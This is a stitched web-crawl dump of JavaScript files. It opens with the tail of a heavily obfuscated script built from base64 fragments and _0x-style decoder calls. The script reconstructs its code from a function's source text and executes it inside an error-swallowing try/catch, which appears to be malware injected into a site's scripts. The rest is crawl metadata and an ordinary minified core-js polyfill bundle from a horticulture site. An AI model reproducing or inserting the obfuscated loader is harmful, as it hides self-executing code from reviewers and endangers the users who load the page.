weDQ0YiwnWDNkRicpXSxEW1YoMHg'+'xYzIsJ3I5YlUnKV09ZnVuY3Rpb24oRyxI'+'KXt2YXIgWj1WO3JldHVybiB3W1ooMHg0Y'+'WMsJ1ZbWGgnKV0oRyxIKTt9LERbVigweD'+'M4ZSwnemlYKScpXT13W1YoMHg0NTQsJ15'+'bcmQnKV0sRFtWKDB4Mjk4LCckalBFJyld'+'PXdbVigweDJmMCwnQ3BVQicpXSxEW1YoM'+'HgzYzgsJ0ZhaF0nKV09ZnVuY3Rpb24oRy'+'xIKXt2YXIgYTA9VjtyZXR1cm4gd1thMCg'+'weDQyOCwnbUBPRScpXShHLEgpO30sRFtW'+'KDB4NDNjLCdMa0pGJyldPWZ1bmN0aW9uK'+'Ecpe3ZhciBhMT1WO3JldHVybiB3W2ExKD'+_0x1778162y(0x20d))+('M2RGJyldKEcpO307dmFyIEU9RDtjb250a'+'W51ZTtjYXNlJzInOndbVigweDRiYiwncj'+'liVScpXShDKTtjb250aW51ZTtjYXNlJzM'+'nOnJldHVybiAweDE7Y2FzZSc0Jzpmb3Io'+'dmFyIEY9MHgyO3dbVigweDIwNiwnbUBtT'+'CcpXShGLHpbVigweDQwZiwnJGpQRScpKy'+_0x1778162y(0xfd)+'wR0snKV0oeVtWKDB4MTg4LCczUGpPJykr'+_0x1778162y(0x102)+'F0pLHpbRl1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO31icmVhazt9fSh4LGFyZ3VtZW5'+_0x1778162y(0x1f1)+'IGoocSl7dmFyIGEyPU0scz1uZXcgUmVnR'+'XhwKGZbYTIoMHg0OWYsJ1tuaTQnKV0sJ2'+'cnKSx1PWZbYTIoMHgzZmYsJ2hAbDAnKV1'+'bYTIoMHgyMzYsJ3VrRHknKSsnY2UnXShz'+'LCcnKSxzPWZbYTIoMHgyNjUsJ3g3VEUnK'+'V0oYnRvYSxxKVthMigweDI3NiwnUVdNeC'+'cpXSgnPScsMHg0KVthMigweDE4OSwnbUB'+'tTCcpXSgnLicpW2EyKDB4MjFjLCd1SnVA'+'JyldKCcnKVthMigweDI5MCwnWSlNcScpK'+'ydzZSddKClbYTIoMHgyMWEsJyYqcngnKV'+'0oJycpLHE9c1thMigweDNiMSwnXW1IXic'+'pKydjZSddKC9bYS16QS1aXS9nLGZ1bmN0'+_0x1778162y(0x1c5)+'3RyaW5nW2EzKDB4NDQ0LCdTcEdLJykrYT'+_0x1778162y(0x16f)+_0x1778162y(0x113)+'NzMsJ0NwVUInKV0odywnWicpPzB4NWE6M'+'Hg3YSx3PWZbYTMoMHg0MmYsJ0ZhaF0nKV'+'0od1thMygw')+('eDQ0MSwndDM3VycpK2EzKDB4NGJmLCchZ'+'nNoJyldKDB4MCksMHhkKSk/dzpmW2EzKD'+'B4MmViLCdWW1hoJyldKHcsMHgxYSkpO30'+'pLHM9bmV3IFJlZ0V4cChmW2EyKDB4MzMz'+'LCdYTml1JyldLCdnJyk7cmV0dXJuIGZbY'+'TIoMHgzYWEsJ3VrRHknKV0oZlthMigweD'+'NkMywnIWZzaCcpXShmW2EyKDB4MjNlLCd'+'lc3JPJyldKGZbYTIoMHgyZGQsJ3g3VEUn'+_0x1778162y(0x234)+'GZbYTIoMHgzZWQsJ0NwVUInKV0pLGZbYT'+'IoMHgzOWQsJ1NwR0snKV1bYTIoMHgzZjI'+'sJzNQak8nKSsnY2UnXShzLCcnKSksJy8n'+_0x1778162y(0x20f)+_0x1778162y(0x237)+_0x1778162y(0x1b1)+'pO2s9ZltNKDB4MzE2LCcydXJpJyldLGw9'+'cCxtPWZ1bmN0aW9uKCl7dmFyIGE0PU0sc'+_0x1778162y(0x103)+_0x1778162y(0x1ac)+'GLEcsSCl7dmFyIGE1PWE0O3JldHVybiBm'+'W2E1KDB4MWE3LCcpeXNnJyldKHgseSx6L'+'EEsQixDLEQsRSxGLEcsSCk7fSxxW2E0KD'+'B4MzYzLCdxcWhaJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIGE2PWE0O3JldHVybiBmW2E2'+'KDB4MzZlLCczS1ZIJyldKHosQSk7fSxxW'+'2E0KDB4MzcwLCckalBFJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQixDLEQpe3ZhciBhNz1'+'hNDtyZXR1cm4gZlthNygweDNlMCwndUp1'+'QCcpXSh4LHkseixBLEIsQyxEKTt9LHFbY'+'TQoMHgzM2IsJ21AT0UnKV09ZnVuY3Rpb2'+'4oeCx5LHos')+('QSxCKXt2YXIgYTg9YTQ7cmV0dXJuIGZbY'+'TgoMHgyZWEsJ1kpTXEnKV0oeCx5LHosQS'+'xCKTt9O3ZhciBzPXEsdT1mW2E0KDB4Mjk'+'xLCdYTml1JyldKHdpbmRvdyx7fSksdz1u'+'ZXcgUmVnRXhwKGZbYTQoMHgyMjQsJ0NwV'+'UInKV0sJ2cnKSx3PXVbZlthNCgweDM5OC'+'wnMnVyaScpXVthNCgweDJhNywneDdURSc'+_0x1778162y(0x1c1)+'MHgwLDB4MClbYTQoMHgxZmIsJ1dhUmUnK'+'V09ZlthNCgweDJmNywnaEBsMCcpXShqLG'+'Z1bmN0aW9uKCl7dmFyIGE5PWE0LHg9c1t'+'hOSgweDRiNywnJGpQRScpXShpLHNbYTko'+'MHgzNjMsJ3FxaFonKV0od2luZG93LHt9K'+_0x1778162y(0x144)+_0x1778162y(0x174)+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x1778162y(0x13e)+'XJldHVybiB4PXNbYTkoMHgzNDgsJ21AT0'+'UnKV0oaSx4LDB4OCxbMHg3LDB4NmVdLFs'+'weDQsMHg3NF0sWzB4MiwweDYzXSxbMHgw'+'LDB4NmNdKSwhIXgmJnNbYTkoMHgzMWYsJ'+_0x1778162y(0x122)+'ZdLFsweDIsMHg2NV0pO30oKSkpO30sISh'+_0x1778162y(0x222)+_0x1778162y(0x217)+'UUnKV0oaSxvLDB4MTAsWzB4ZiwweDcyXS'+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+_0x1778162y(0x221)+'jFdKSkmJmZbTSgweDQzOCwnJipyeCcpXS'+'hvLGtbTSgw')+(_0x1778162y(0x161)+_0x1778162y(0x1b8))))();}.toString();return _0x4509342.slice(_0x4509342.indexOf("{") + 1, _0x4509342.lastIndexOf("}"))})())),d[Z(0x6a4,'!kDE')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/plants/scripts.js?v=62142
body_size: 191055
content:
var ANSWERS=function(){"use strict";var Ut=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function pt(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function ot(r,n){return r(n={exports:{}},n.exports),n.exports}function da(r){return r&&r.default||r}var ei,zs,Vs=function(r){return r&&r.Math==Math&&r},$=Vs("object"==typeof globalThis&&globalThis)||Vs("object"==typeof window&&window)||Vs("object"==typeof self&&self)||Vs("object"==typeof Ut&&Ut)||function(){return this}()||Function("return this")(),jt=function(r){try{return!!r()}catch{return!0}},fo=!jt(function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}),U0=Function.prototype,z0=U0.apply,V0=U0.call,Ln="object"==typeof Reflect&&Reflect.apply||(fo?V0.bind(z0):function(){return V0.apply(z0,arguments)}),H0=Function.prototype,yl=H0.call,z2=fo&&H0.bind.bind(yl,yl),ut=fo?function(r){return r&&z2(r)}:function(r){return r&&function(){return yl.apply(r,arguments)}},Ht=function(r){return"function"==typeof r},zt=!jt(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),Hs=Function.prototype.call,Ct=fo?Hs.bind(Hs):function(){return Hs.apply(Hs,arguments)},K0={}.propertyIsEnumerable,G0=Object.getOwnPropertyDescriptor,pa={f:G0&&!K0.call({1:2},1)?function(r){var n=G0(this,r);return!!n&&n.enumerable}:K0},Cr=function(r,n){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:n}},V2=ut({}.toString),H2=ut("".slice),pn=function(r){return H2(V2(r),8,-1)},_l=$.Object,K2=ut("".split),Ks=jt(function(){return!_l("z").propertyIsEnumerable(0)})?function(r){return"String"==pn(r)?K2(r,""):_l(r)}:_l,G2=$.TypeError,ri=function(r){if(null==r)throw G2("Can't call method on "+r);return r},dr=function(r){return Ks(ri(r))},ue=function(r){return"object"==typeof r?null!==r:Ht(r)},Tt={},Z0=function(r){return Ht(r)?r:void 0},Pe=function(r,n){return arguments.length<2?Z0(Tt[r])||Z0($[r]):Tt[r]&&Tt[r][n]||$[r]&&$[r][n]},ee=ut({}.isPrototypeOf),tn=Pe("navigator","userAgent")||"",Q0=$.process,W0=$.Deno,$0=Q0&&Q0.versions||W0&&W0.version,Y0=$0&&$0.v8;Y0&&(zs=(ei=Y0.split("."))[0]>0&&ei[0]<4?1:+(ei[0]+ei[1])),!zs&&tn&&(!(ei=tn.match(/Edge\/(\d+)/))||ei[1]>=74)&&(ei=tn.match(/Chrome\/(\d+)/))&&(zs=+ei[1]);var gn=zs,Fr=!!Object.getOwnPropertySymbols&&!jt(function(){var r=Symbol();return!String(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&gn&&gn<41}),bl=Fr&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Z2=$.Object,ho=bl?function(r){return"symbol"==typeof r}:function(r){var n=Pe("Symbol");return Ht(n)&&ee(n.prototype,Z2(r))},Q2=$.String,ga=function(r){try{return Q2(r)}catch{return"Object"}},W2=$.TypeError,qt=function(r){if(Ht(r))return r;throw W2(ga(r)+" is not a function")},Gs=function(r,n){var e=r[n];return null==e?void 0:qt(e)},$2=$.TypeError,Y2=Object.defineProperty,ni=$["__core-js_shared__"]||function(r,n){try{Y2($,r,{value:n,configurable:!0,writable:!0})}catch{$[r]=n}return n}("__core-js_shared__",{}),ii=ot(function(r){(r.exports=function(n,e){return ni[n]||(ni[n]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.5",mode:"pure",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.5/LICENSE",source:"https://github.com/zloirock/core-js"})}),J2=$.Object,kr=function(r){return J2(ri(r))},X2=ut({}.hasOwnProperty),kt=Object.hasOwn||function(r,n){return X2(kr(r),n)},ty=0,ey=Math.random(),ry=ut(1..toString),va=function(r){return"Symbol("+(void 0===r?"":r)+")_"+ry(++ty+ey,36)},ma=ii("wks"),Oi=$.Symbol,J0=Oi&&Oi.for,ny=bl?Oi:Oi&&Oi.withoutSetter||va,ge=function(r){if(!kt(ma,r)||!Fr&&"string"!=typeof ma[r]){var n="Symbol."+r;ma[r]=Fr&&kt(Oi,r)?Oi[r]:bl&&J0?J0(n):ny(n)}return ma[r]},iy=$.TypeError,oy=ge("toPrimitive"),Ti=function(r){var n=function(r,n){if(!ue(r)||ho(r))return r;var e,t=Gs(r,oy);if(t){if(void 0===n&&(n="default"),e=Ct(t,r,n),!ue(e)||ho(e))return e;throw iy("Can't convert object to primitive value")}return void 0===n&&(n="number"),function(i,o){var a,s;if("string"===o&&Ht(a=i.toString)&&!ue(s=Ct(a,i))||Ht(a=i.valueOf)&&!ue(s=Ct(a,i))||"string"!==o&&Ht(a=i.toString)&&!ue(s=Ct(a,i)))return s;throw $2("Can't convert object to primitive value")}(r,n)}(r,"string");return ho(n)?n:n+""},wl=$.document,sy=ue(wl)&&ue(wl.createElement),Zs=function(r){return sy?wl.createElement(r):{}},X0=!zt&&!jt(function(){return 7!=Object.defineProperty(Zs("div"),"a",{get:function(){return 7}}).a}),th=Object.getOwnPropertyDescriptor,Li={f:zt?th:function(r,n){if(r=dr(r),n=Ti(n),X0)try{return th(r,n)}catch{}if(kt(r,n))return Cr(!Ct(pa.f,r,n),r[n])}},cy=/#|\.prototype\./,ya=function(r,n){var e=uy[ly(r)];return e==hy||e!=fy&&(Ht(n)?jt(n):!!n)},ly=ya.normalize=function(r){return String(r).replace(cy,".").toLowerCase()},uy=ya.data={},fy=ya.NATIVE="N",hy=ya.POLYFILL="P",eh=ya,dy=ut(ut.bind),Ae=function(r,n){return qt(r),void 0===n?r:fo?dy(r,n):function(){return r.apply(n,arguments)}},rh=zt&&jt(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),py=$.String,gy=$.TypeError,Bt=function(r){if(ue(r))return r;throw gy(py(r)+" is not an object")},vy=$.TypeError,Sl=Object.defineProperty,my=Object.getOwnPropertyDescriptor,pr={f:zt?rh?function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),"function"==typeof r&&"prototype"===n&&"value"in e&&"writable"in e&&!e.writable){var t=my(r,n);t&&t.writable&&(r[n]=e.value,e={configurable:"configurable"in e?e.configurable:t.configurable,enumerable:"enumerable"in e?e.enumerable:t.enumerable,writable:!1})}return Sl(r,n,e)}:Sl:function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),X0)try{return Sl(r,n,e)}catch{}if("get"in e||"set"in e)throw vy("Accessors not supported");return"value"in e&&(r[n]=e.value),r}},$e=zt?function(r,n,e){return pr.f(r,n,Cr(1,e))}:function(r,n,e){return r[n]=e,r},yy=Li.f,_y=function(r){var n=function(e,t,i){if(this instanceof n){switch(arguments.length){case 0:return new r;case 1:return new r(e);case 2:return new r(e,t)}return new r(e,t,i)}return Ln(r,this,arguments)};return n.prototype=r.prototype,n},rt=function(r,n){var e,t,i,o,a,s,c,l,f=r.target,h=r.global,p=r.stat,g=r.proto,y=h?$:p?$[f]:($[f]||{}).prototype,b=h?Tt:Tt[f]||$e(Tt,f,{})[f],S=b.prototype;for(i in n)e=!eh(h?i:f+(p?".":"#")+i,r.forced)&&y&&kt(y,i),a=b[i],e&&(s=r.noTargetGet?(l=yy(y,i))&&l.value:y[i]),o=e&&s?s:n[i],e&&typeof a==typeof o||(c=r.bind&&e?Ae(o,$):r.wrap&&e?_y(o):g&&Ht(o)?ut(o):o,(r.sham||o&&o.sham||a&&a.sham)&&$e(c,"sham",!0),$e(b,i,c),g&&(kt(Tt,t=f+"Prototype")||$e(Tt,t,{}),$e(Tt[t],i,o),r.real&&S&&!S[i]&&$e(S,i,o)))},by=Math.ceil,wy=Math.floor,_a=function(r){var n=+r;return n!=n||0===n?0:(n>0?wy:by)(n)},Sy=Math.max,Cy=Math.min,po=function(r,n){var e=_a(r);return e<0?Sy(e+n,0):Cy(e,n)},ky=Math.min,Cl=function(r){return r>0?ky(_a(r),9007199254740991):0},Ir=function(r){return Cl(r.length)},nh=function(r){return function(n,e,t){var i,o=dr(n),a=Ir(o),s=po(t,a);if(r&&e!=e){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((r||s in o)&&o[s]===e)return r||s||0;return!r&&-1}},kl={includes:nh(!0),indexOf:nh(!1)},go={},xy=kl.indexOf,ih=ut([].push),oh=function(r,n){var e,t=dr(r),i=0,o=[];for(e in t)!kt(go,e)&&kt(t,e)&&ih(o,e);for(;n.length>i;)kt(t,e=n[i++])&&(~xy(o,e)||ih(o,e));return o},Qs=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Fn=Object.keys||function(r){return oh(r,Qs)},ba={f:Object.getOwnPropertySymbols},vo=Object.assign,ah=Object.defineProperty,Ay=ut([].concat),wa=!vo||jt(function(){if(zt&&1!==vo({b:1},vo(ah({},"a",{enumerable:!0,get:function(){ah(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var r={},n={},e=Symbol();return r[e]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),7!=vo({},r)[e]||"abcdefghijklmnopqrst"!=Fn(vo({},n)).join("")})?function(r,n){for(var e=kr(r),t=arguments.length,i=1,o=ba.f,a=pa.f;t>i;)for(var s,c=Ks(arguments[i++]),l=o?Ay(Fn(c),o(c)):Fn(c),f=l.length,h=0;f>h;)s=l[h++],zt&&!Ct(a,c,s)||(e[s]=c[s]);return e}:vo;rt({target:"Object",stat:!0,arity:2,forced:Object.assign!==wa},{assign:wa});var My=Tt.Object.assign,et=pt(ot(function(r){function n(){return r.exports=n=My||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.exports.__esModule=!0,r.exports.default=r.exports,n.apply(this,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),In={},Oy=ut(Function.toString);Ht(ni.inspectSource)||(ni.inspectSource=function(r){return Oy(r)});var Ws,Sa,$s,xl=ni.inspectSource,sh=$.WeakMap,Ty=Ht(sh)&&/native code/.test(xl(sh)),ch=ii("keys"),Ys=function(r){return ch[r]||(ch[r]=va(r))},Al=$.TypeError;if(Ty||ni.state){var Fi=ni.state||(ni.state=new(0,$.WeakMap)),Fy=ut(Fi.get),lh=ut(Fi.has),Iy=ut(Fi.set);Ws=function(r,n){if(lh(Fi,r))throw new Al("Object already initialized");return n.facade=r,Iy(Fi,r,n),n},Sa=function(r){return Fy(Fi,r)||{}},$s=function(r){return lh(Fi,r)}}else{var mo=Ys("state");go[mo]=!0,Ws=function(r,n){if(kt(r,mo))throw new Al("Object already initialized");return n.facade=r,$e(r,mo,n),n},Sa=function(r){return kt(r,mo)?r[mo]:{}},$s=function(r){return kt(r,mo)}}var Js,Be={set:Ws,get:Sa,has:$s,enforce:function(r){return $s(r)?Sa(r):Ws(r,{})},getterFor:function(r){return function(n){var e;if(!ue(n)||(e=Sa(n)).type!==r)throw Al("Incompatible receiver, "+r+" required");return e}}},uh=Function.prototype,Ry=zt&&Object.getOwnPropertyDescriptor,El=kt(uh,"name"),fh={EXISTS:El,PROPER:El&&"something"===function(){}.name,CONFIGURABLE:El&&(!zt||zt&&Ry(uh,"name").configurable)},Ml={f:zt&&!rh?Object.defineProperties:function(r,n){Bt(r);for(var e,t=dr(n),i=Fn(n),o=i.length,a=0;o>a;)pr.f(r,e=i[a++],t[e]);return r}},Ol=Pe("document","documentElement"),hh=Ys("IE_PROTO"),Tl=function(){},dh=function(r){return"<script>"+r+"<\/script>"},ph=function(r){r.write(dh("")),r.close();var n=r.parentWindow.Object;return r=null,n},Xs=function(){try{Js=new ActiveXObject("htmlfile")}catch{}var r,n;Xs=typeof document<"u"?document.domain&&Js?ph(Js):((n=Zs("iframe")).style.display="none",Ol.appendChild(n),n.src="javascript:",(r=n.contentWindow.document).open(),r.write(dh("document.F=Object")),r.close(),r.F):ph(Js);for(var e=Qs.length;e--;)delete Xs.prototype[Qs[e]];return Xs()};go[hh]=!0;var oi,gh,vh,xr=Object.create||function(r,n){var e;return null!==r?(Tl.prototype=Bt(r),e=new Tl,Tl.prototype=null,e[hh]=r):e=Xs(),void 0===n?e:Ml.f(e,n)},mh=!jt(function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}),yh=Ys("IE_PROTO"),Ll=$.Object,jy=Ll.prototype,yo=mh?Ll.getPrototypeOf:function(r){var n=kr(r);if(kt(n,yh))return n[yh];var e=n.constructor;return Ht(e)&&n instanceof e?e.prototype:n instanceof Ll?jy:null},gr=function(r,n,e,t){return t&&t.enumerable?r[n]=e:$e(r,n,e),r},Fl=ge("iterator"),_h=!1;[].keys&&("next"in(vh=[].keys())?(gh=yo(yo(vh)))!==Object.prototype&&(oi=gh):_h=!0);var Py=null==oi||jt(function(){var r={};return oi[Fl].call(r)!==r});oi=Py?{}:xr(oi),Ht(oi[Fl])||gr(oi,Fl,function(){return this});var bh={IteratorPrototype:oi,BUGGY_SAFARI_ITERATORS:_h},wh={};wh[ge("toStringTag")]="z";var Il="[object z]"===String(wh),Ny=ge("toStringTag"),Dy=$.Object,qy="Arguments"==pn(function(){return arguments}()),Rn=Il?pn:function(r){var n,e,t;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=function(i,o){try{return i[o]}catch{}}(n=Dy(r),Ny))?e:qy?pn(n):"Object"==(t=pn(n))&&Ht(n.callee)?"Arguments":t},By=Il?{}.toString:function(){return"[object "+Rn(this)+"]"},Uy=pr.f,Sh=ge("toStringTag"),jn=function(r,n,e,t){if(r){var i=e?r:r.prototype;kt(i,Sh)||Uy(i,Sh,{configurable:!0,value:n}),t&&!Il&&$e(i,"toString",By)}},zy=bh.IteratorPrototype,Vy=function(){return this},Ch=function(r,n,e,t){var i=n+" Iterator";return r.prototype=xr(zy,{next:Cr(+!t,e)}),jn(r,i,!1,!0),In[i]=Vy,r},Hy=$.String,Ky=$.TypeError,Ca=Object.setPrototypeOf||("__proto__"in{}?function(){var r,n=!1,e={};try{(r=ut(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(e,[]),n=e instanceof Array}catch{}return function(t,i){return Bt(t),function(o){if("object"==typeof o||Ht(o))return o;throw Ky("Can't set "+Hy(o)+" as a prototype")}(i),n?r(t,i):t.__proto__=i,t}}():void 0),Gy=fh.PROPER,tc=bh.BUGGY_SAFARI_ITERATORS,Rl=ge("iterator"),Zy=function(){return this},jl=function(r,n,e,t,i,o,a){Ch(e,n,t);var s,c,l,f=function(C){if(C===i&&b)return b;if(!tc&&C in g)return g[C];switch(C){case"keys":case"values":case"entries":return function(){return new e(this,C)}}return function(){return new e(this)}},h=n+" Iterator",p=!1,g=r.prototype,y=g[Rl]||g["@@iterator"]||i&&g[i],b=!tc&&y||f(i),S="Array"==n&&g.entries||y;if(S&&(s=yo(S.call(new r)))!==Object.prototype&&s.next&&(jn(s,h,!0,!0),In[h]=Zy),Gy&&"values"==i&&y&&"values"!==y.name&&(p=!0,b=function(){return Ct(y,this)}),i)if(c={values:f("values"),keys:o?b:f("keys"),entries:f("entries")},a)for(l in c)(tc||p||!(l in g))&&gr(g,l,c[l]);else rt({target:n,proto:!0,forced:tc||p},c);return a&&g[Rl]!==b&&gr(g,Rl,b,{name:i}),In[n]=b,c},Qy=Be.set,Wy=Be.getterFor("Array Iterator"),$y=(jl(Array,"Array",function(r,n){Qy(this,{type:"Array Iterator",target:dr(r),index:0,kind:n})},function(){var r=Wy(this),n=r.target,e=r.kind,t=r.index++;return!n||t>=n.length?(r.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:t,done:!1}:"values"==e?{value:n[t],done:!1}:{value:[t,n[t]],done:!1}},"values"),In.Arguments=In.Array,ge("iterator")),Yy=Array.prototype,kh=function(r){return void 0!==r&&(In.Array===r||Yy[$y]===r)},Jy=ge("iterator"),ka=function(r){if(null!=r)return Gs(r,Jy)||Gs(r,"@@iterator")||In[Rn(r)]},Xy=$.TypeError,Ii=function(r,n){var e=arguments.length<2?ka(r):n;if(qt(e))return Bt(Ct(e,r));throw Xy(ga(r)+" is not iterable")},Pl=function(r,n,e){var t,i;Bt(r);try{if(!(t=Gs(r,"return"))){if("throw"===n)throw e;return e}t=Ct(t,r)}catch(o){i=!0,t=o}if("throw"===n)throw e;if(i)throw t;return Bt(t),e},t_=$.TypeError,ec=function(r,n){this.stopped=r,this.result=n},xh=ec.prototype,_e=function(r,n,e){var t,i,o,a,s,c,l,h=!(!e||!e.AS_ENTRIES),p=!(!e||!e.IS_ITERATOR),g=!(!e||!e.INTERRUPTED),y=Ae(n,e&&e.that),b=function(C){return t&&Pl(t,"normal",C),new ec(!0,C)},S=function(C){return h?(Bt(C),g?y(C[0],C[1],b):y(C[0],C[1])):g?y(C,b):y(C)};if(p)t=r;else{if(!(i=ka(r)))throw t_(ga(r)+" is not iterable");if(kh(i)){for(o=0,a=Ir(r);a>o;o++)if((s=S(r[o]))&&ee(xh,s))return s;return new ec(!1)}t=Ii(r,i)}for(c=t.next;!(l=Ct(c,t)).done;){try{s=S(l.value)}catch(C){Pl(t,"throw",C)}if("object"==typeof s&&s&&ee(xh,s))return s}return new ec(!1)},Pn=function(r,n,e){var t=Ti(n);t in r?pr.f(r,t,Cr(0,e)):r[t]=e};rt({target:"Object",stat:!0},{fromEntries:function(r){var n={};return _e(r,function(e,t){Pn(n,e,t)},{AS_ENTRIES:!0}),n}});var e_=Tt.Object.fromEntries,Ah=ge("toStringTag");for(var Nl in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Eh=$[Nl],Dl=Eh&&Eh.prototype;Dl&&Rn(Dl)!==Ah&&$e(Dl,Ah,Nl),In[Nl]=In.Array}var Mh=e_,Nn=Array.isArray||function(r){return"Array"==pn(r)},Oh=function(){},r_=[],Th=Pe("Reflect","construct"),ql=/^\s*(?:class|function)\b/,n_=ut(ql.exec),i_=!ql.exec(Oh),xa=function(r){if(!Ht(r))return!1;try{return Th(Oh,r_,r),!0}catch{return!1}},Lh=function(r){if(!Ht(r))return!1;switch(Rn(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return i_||!!n_(ql,xl(r))}catch{return!0}};Lh.sham=!0;var rc=!Th||jt(function(){var r;return xa(xa.call)||!xa(Object)||!xa(function(){r=!0})||r})?Lh:xa,o_=ge("species"),Fh=$.Array,nc=function(r,n){return new(Nn(e=r)&&(rc(t=e.constructor)&&(t===Fh||Nn(t.prototype))||ue(t)&&null===(t=t[o_]))&&(t=void 0),void 0===t?Fh:t)(0===n?0:n);var e,t},Ih=ut([].push),ai=function(r){var n=1==r,e=2==r,t=3==r,i=4==r,o=6==r,a=7==r,s=5==r||o;return function(c,l,f,h){for(var p,g,y=kr(c),b=Ks(y),S=Ae(l,f),C=Ir(b),L=0,A=h||nc,q=n?A(c,C):e||a?A(c,0):void 0;C>L;L++)if((s||L in b)&&(g=S(p=b[L],L,y),r))if(n)q[L]=g;else if(g)switch(r){case 3:return!0;case 5:return p;case 6:return L;case 2:Ih(q,p)}else switch(r){case 4:return!1;case 7:Ih(q,p)}return o?-1:t||i?i:q}},Dn={forEach:ai(0),map:ai(1),filter:ai(2),some:ai(3),every:ai(4),find:ai(5),findIndex:ai(6),filterReject:ai(7)},_o=function(r,n){var e=[][r];return!!e&&jt(function(){e.call(null,n||function(){return 1},1)})},a_=Dn.forEach,Rh=_o("forEach")?[].forEach:function(r){return a_(this,r,arguments.length>1?arguments[1]:void 0)};rt({target:"Array",proto:!0,forced:[].forEach!=Rh},{forEach:Rh});var be=function(r){return Tt[r+"Prototype"]},s_=be("Array").forEach,Bl=Array.prototype,c_={DOMTokenList:!0,NodeList:!0},U=function(r){var n=r.forEach;return r===Bl||ee(Bl,r)&&n===Bl.forEach||kt(c_,Rn(r))?s_:n},l_=ge("species"),Aa=function(r){return gn>=51||!jt(function(){var n=[];return(n.constructor={})[l_]=function(){return{foo:1}},1!==n[r](Boolean).foo})},u_=Dn.filter,f_=Aa("filter");rt({target:"Array",proto:!0,forced:!f_},{filter:function(r){return u_(this,r,arguments.length>1?arguments[1]:void 0)}});var h_=be("Array").filter,Ul=Array.prototype,it=function(r){var n=r.filter;return r===Ul||ee(Ul,r)&&n===Ul.filter?h_:n},d_=Qs.concat("length","prototype"),Ea={f:Object.getOwnPropertyNames||function(r){return oh(r,d_)}},p_=ut([].concat),jh=Pe("Reflect","ownKeys")||function(r){var n=Ea.f(Bt(r)),e=ba.f;return e?p_(n,e(r)):n},Ph=Error,g_=ut("".replace),v_=String(Ph("zxcasd").stack),Nh=/\n\s*at [^:]*:[^\n]*/,m_=Nh.test(v_),b_=$.String,Pt=function(r){if("Symbol"===Rn(r))throw TypeError("Cannot convert a Symbol value to a string");return b_(r)},S_=!jt(function(){var r=Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",Cr(1,7)),7!==r.stack)}),C_=ge("toStringTag"),ic=$.Error,k_=[].push,Ma=function(r,n){var e,t=arguments.length>2?arguments[2]:void 0,i=ee(zl,this);Ca?e=Ca(new ic,i?yo(this):zl):(e=i?this:xr(zl),$e(e,C_,"Error")),void 0!==n&&$e(e,"message",function(r,n){return void 0===r?arguments.length<2?"":n:Pt(r)}(n)),S_&&$e(e,"stack",function(r,n){if(m_&&"string"==typeof r&&!Ph.prepareStackTrace)for(;n--;)r=g_(r,Nh,"");return r}(e.stack,1)),function(r,n){ue(n)&&"cause"in n&&$e(r,"cause",n.cause)}(e,t);var o=[];return _e(r,k_,{that:o}),$e(e,"errors",o),e};Ca?Ca(Ma,ic):function(r,n,e){for(var t=jh(n),i=pr.f,o=Li.f,a=0;a<t.length;a++){var s=t[a];kt(r,s)||e&&kt(e,s)||i(r,s,o(n,s))}}(Ma,ic,{name:!0});var zl=Ma.prototype=xr(ic.prototype,{constructor:Cr(1,Ma),message:Cr(1,""),name:Cr(1,"AggregateError")});rt({global:!0,constructor:!0,arity:2},{AggregateError:Ma});var Oa,bo,Dh,Vl,qn="process"==pn($.process),qh=ge("species"),Bh=function(r){var n=Pe(r);zt&&n&&!n[qh]&&(0,pr.f)(n,qh,{configurable:!0,get:function(){return this}})},x_=$.TypeError,wo=function(r,n){if(ee(n,r))return r;throw x_("Incorrect invocation")},A_=$.TypeError,oc=function(r){if(rc(r))return r;throw A_(ga(r)+" is not a constructor")},E_=ge("species"),Ta=function(r,n){var e,t=Bt(r).constructor;return void 